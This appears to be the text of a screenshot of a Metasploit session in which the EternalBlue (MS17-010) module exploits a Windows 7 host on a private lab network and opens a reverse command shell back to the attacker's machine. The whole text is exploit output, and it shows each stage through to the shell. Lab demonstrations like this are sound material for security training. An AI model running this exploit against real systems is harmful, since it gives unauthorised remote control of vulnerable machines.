 msf exploit(ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.67.131:4444
[*] 192.168.67.135:445 - Connecting to target for exploitation.
[+] 192.168.67.135:445 - Connection established for exploitation.
[+] 192.168.67.135:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.67.135:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.67.135:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.67.135:445 - 0x00000010  74 65 20 37 36 30 30                             te 7600
[+] 192.168.67.135:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.67.135:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.67.135:445 - Sending all but last fragment of exploit packet
[*] 192.168.67.135:445 - Starting non-paged pool grooming
[+] 192.168.67.135:445 - Sending SMBv2 buffers
[+] 192.168.67.135:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.67.135:445 - Sending final SMBv2 buffers.
[*] 192.168.67.135:445 - Sending last fragment of exploit packet!
[*] 192.168.67.135:445 - Receiving response from exploit packet
[+] 192.168.67.135:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.67.135:445 - Sending egg to corrupted connection.
[*] 192.168.67.135:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.67.131:4444 -> 192.168.67.135:49180) at 2020-03-02 20:56:11 -05
00
[+] 192.168.67.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.67.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.67.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=